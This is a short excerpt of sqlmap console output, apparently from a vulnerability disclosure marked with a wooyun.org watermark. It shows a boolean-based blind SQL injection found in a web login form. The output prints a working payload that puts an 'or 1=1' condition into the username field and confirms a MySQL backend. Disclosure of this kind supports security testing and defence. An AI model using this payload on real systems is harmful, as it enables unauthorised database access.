 [16:57:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:57:46] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[16:57:46] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 11 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: useroles=5&tag=&username=admin@qq.com' or 1=1  AND 4177=4177 -- -&l
oginpass=admin&checkcode=rlrb
---
[16:57:50] [INFO] testing MySQL
[16:57:50] [INFO] confirming MySQL
[16:57:50] [INFO] the back-end DBMS is MySQL
www.wooyun.org